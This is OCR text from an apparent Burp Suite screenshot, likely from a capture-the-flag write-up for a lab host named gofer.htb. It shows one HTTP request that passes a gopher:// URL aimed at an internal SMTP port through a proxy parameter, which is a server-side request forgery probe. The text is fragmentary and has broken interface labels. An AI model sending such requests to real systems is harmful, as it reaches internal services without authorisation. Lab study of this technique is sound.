 Send Cancel < > Target:
Request
Response
Pretty Raw Hex \n
1 POST /index.php?url=
gopher://gofer.htb:25/ HTTP/1.1
2 Host: proxy.gofer.htb
3 User-Agent: curl/8.8.0
4 Accept: */*
5 Content-Length: 0
6 Connection: close
7
8
In
Re
Re
Re
Re
Re